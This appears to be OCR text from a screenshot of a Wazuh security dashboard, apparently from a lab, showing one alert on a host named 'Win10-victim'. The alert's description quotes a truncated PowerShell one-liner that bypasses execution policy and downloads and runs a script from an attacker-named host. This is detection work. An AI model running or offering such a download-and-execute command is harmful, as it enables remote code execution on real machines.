 W.
Threat Hunting
Win10-victim
a
Dashboard
Events
Win10-victim (001)
Search
DQL
Last 1 hour
Show dates
Refresh
manager.name: wazuh-server
agent.id: 001
rule.id: 100003
Add filter
Count
1
0.8
0.6
0.4
0.2
0
11:30 11:35 11:40 11:45 11:50 11:55 12:00 12:05 12:10 12:15 12:20 12:25
timestamp per minute
1 hit
Oct 8, 2025 @ 11:27:54.090 - Oct 8, 2025 @ 12:27:54.090
Export Formatted Reset view 786 available fields Columns Density 1 fields sorted Full screen
timestamp agent.name rule.description rule.level rule.id
Oct 8, 2025 @ 12:10:23.462 Win10-victim Suspicious PowerShell IEX command detected: powershell -NoProfile -ExecutionPolicy Bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('http://attacker... 10 100003